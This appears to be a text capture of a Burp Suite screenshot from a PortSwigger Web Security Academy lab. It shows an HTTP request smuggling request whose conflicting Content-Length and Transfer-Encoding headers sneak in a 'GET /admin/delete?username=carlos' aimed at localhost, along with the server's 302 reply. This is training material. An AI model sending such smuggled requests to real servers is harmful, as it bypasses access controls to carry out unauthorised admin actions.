 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a2700550324837e8371aab800f70000.web-security-academy.net\r\n
3 Content-length: 4\r\n
4 Transfer-Encoding: chunked\r\n
5 \r\n
6 87\r\n
7 GET /admin/delete?username=carlos HTTP/1.1\r\n
8 Host: localhost\r\n
9 Content-Type: application/x-www-form-urlencoded\r\n
10 Content-Length: 15\r\n
11 \r\n
12 x=1\r\n
13 0\r\n
14 \r\n
15
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=CDvy6Sob9MEn9jCvAyV8MpzYJ59H0QWL; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8